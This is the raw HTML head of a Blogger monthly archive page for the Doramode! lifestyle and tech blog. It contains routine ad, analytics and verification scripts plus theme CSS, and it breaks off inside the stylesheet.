

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doramode-digital.com/2019/07/
body_size: 93893
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ow0il2dzog");
</script>
<!-- MediaFem Tag (head) -->
<!-- /25379366/22296950135 -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/25379366/22296950135', ['fluid'], 'www.doramode-digital.com_14855_fluid_6248a94a937a2').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<!-- End MediaFem Tag (head) -->
<meta content='1643633429062150' property='fb:pages'/>
<meta content='dm6ec6oc6vz7apjq5' name='dailymotion-domain-verification'/>
<meta content='dmd74fzjfi19s20bl' name='dailymotion-domain-verification'/>
<!-- MediaFem Tag (head) -->
<!-- /25379366/22296950135 -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/25379366/22296950135', ['fluid'], 'www.doramode-digital.com_14855_fluid_603530057f686').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<!-- End MediaFem Tag (head) -->
<meta content='dmo0yhgq2slr8u8qq' name='dailymotion-domain-verification'/>
<meta content='108783330764293' property='fb:pages'/>
<meta content='1643633429062150' property='fb:pages'/>
<meta content='dmvh0l1gvji78sq00' name='dailymotion-domain-verification'/>
<script type='text/javascript'>
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script async='async' src='https://contextual.media.net/dmedianet.js?cid=8CUN3WQI1'></script>
<script async='async' data-ad-client='ca-pub-1892959235304281' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='1643633429062150' property='fb:pages'/>
<meta content='CF4D7F6A08669D2DF14FE57C293D2A50' name='msvalidate.01'/>
<script type='text/javascript'>

    window._mNHandle = window._mNHandle || {};

    window._mNHandle.queue = window._mNHandle.queue || [];

    medianet_versionId = "3121199";

</script>
<script async='async' src='//contextual.media.net/dmedianet.js?cid=8CUN3WQI1'></script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/big_native', [728, 90], 'div-gpt-ad-1560341873878-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/big_native', [728, 90], 'div-gpt-ad-1560341671741-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/hangod_nga_box', [336, 280], 'div-gpt-ad-1560341566352-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1892959235304281", enable_page_level_ads: true }); </script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/video_dora/wala_adsense', [728, 90], 'div-gpt-ad-1559940935754-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/video_dora', [336, 280], 'div-gpt-ad-1559930716210-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824943530/mysite_doramode_home', [300, 250], 'div-gpt-ad-1559928292142-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<meta content='mzCeI5Jx5_tNbr0QlfSPhe61XQJsuX8zClZzk26dOkM' name='google-site-verification'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1892959235304281",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,500,600,700%7CLora:400,400i,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.doramode-digital.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.doramode-digital.com/2019/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Doramode! - Atom" href="https://www.doramode-digital.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Doramode! - RSS" href="https://www.doramode-digital.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Doramode! - Atom" href="https://www.blogger.com/feeds/6580238982715965322/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.' name='description'/>
<meta content='https://www.doramode-digital.com/2019/07/' property='og:url'/>
<meta content='Doramode!' property='og:title'/>
<meta content='Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.' property='og:description'/>
<title>
July 2019 - Doramode!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.' name='og:description'/>
<meta content='Doramode!' property='og:site_name'/>
<meta content='https://www.doramode-digital.com/' name='twitter:domain'/>
<meta content='July 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2019' name='twitter:title'/>
<meta content='Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophie
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#e87a9d" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#e87a9d;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Oswald', sans-serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKuKkPRxnaCR7JKK6RmWEXtxR5yopWts1KoIySrub-NUEL19dFewtTOg2XX18_Iz90sWyJKzMemDx5GPawBL0WyLT7qdWx1f4HiS0omMs7eo63KcJpAbTzpN4mQAtlxpITKf6-g2-OPpg/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbF0lmoIwCeaO-T6SCompTM-ZpbajY0GyO9hOgowNdXbHlRswSqJDOzJSRuZMM_DhZGn52jkh4YGHtz6JrAxz60TE2KIP_ixapySICWBotIr960Raem_tYMfS82fRbAkf_7h2EwHwAPQA/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#e87a9d}body{color:#404040;font-family:'Lora', serif;font-size:14px;font-weight:normal;line-height:21px;background:#fafafa url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto;background:#fff}.row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden;background:#fff}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#404040;margin:0 auto}.top-bar-social{float:right;padding:0}.bottom-bar-social{text-align:center;padding:5px 0}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:50px;line-height:50px;font-size:14px;color:#404040;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#808080;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#e87a9d;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{text-align:center;background:#fff}#header-wrappers{color:#404040;padding:20px 0 0;margin:0 auto}#header-inner{display:inline-block;background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Oswald', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{margin:0;padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background-color:#fff}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;padding-left:5px;display:inline-block;float:left}.menu-wrap{margin:0 auto;position:relative;border-bottom:2px solid #111;height:50px}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{color:#e87a9d}#menu ul > li > a{color:#404040;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:'Oswald', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #404040;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#e87a9d;color:#fff}#menu ul > li:hover li a{background:none;color:#404040}#menu ul > li > ul > li a{font-size:11px;display:block;color:#404040;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#e87a9d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.feat-slider-wrap{position:relative;margin:15px auto 0}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:505px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:505px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide-con-tab-wrap{width:80%;margin:0 auto;background:#fff;border:2px solid #111;padding:40px 0 0}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:10px 0 30px;padding:0 10px}.ty-slide .ty-bonos-entry a{font-weight:700;letter-spacing:1.4px;text-transform:uppercase;font-size:28px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide:hover .tyimg-lay{opacity:.75}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;top:50%;background:#fff;border:1px solid #111;color:#111;font-size:27px;padding:5px 14px;text-align:center;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:FontAwesome}.owl-prev:after{content:'';position:absolute;bottom:-21px;left:-1px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent #111 transparent transparent}.owl-next:before{content:'\f0a4';font-family:FontAwesome}.owl-next:after{content:'';position:absolute;bottom:-21px;right:-1px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#111 transparent transparent transparent}.owl-next{right:-20px}.owl-prev{left:-20px}.slider-read-more{display:block;clear:both}.slider-read-more a{background:#111;color:#fff;padding:8px 15px;text-transform:uppercase;font-weight:700;font-family:Oswald;letter-spacing:1.4px;border-bottom:0;font-size:16px;display:inline-block}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border-top:2px solid #111;border-left:2px solid #111;background:#fff;padding-left:15px;box-sizing:border-box}.sidebar h2{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#111;color:#fff;line-height:1.5em;padding-left:20px;padding-right:10px;padding-top:7px;padding-bottom:8px;margin-bottom:20px;margin-top:-20px;letter-spacing:1px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}.sidebar{margin-top:20px}article{padding:0;overflow:hidden;border-left:2px solid #111}.post{display:block;overflow:hidden;word-wrap:break-word;background:#fff}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 30px 0}.index .ty-index-head,.archive .ty-index-head{padding:20px;padding-bottom:0}.index .date-header-post,.archive .date-header-post{padding:20px;padding-top:0}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px;text-align:left}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:36px;font-size:30px;font-weight:700}.post h2 a{color:#404040}.post h2 a:hover{color:#e87a9d}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:none;width:100%;height:auto;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:513px;display:block;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s 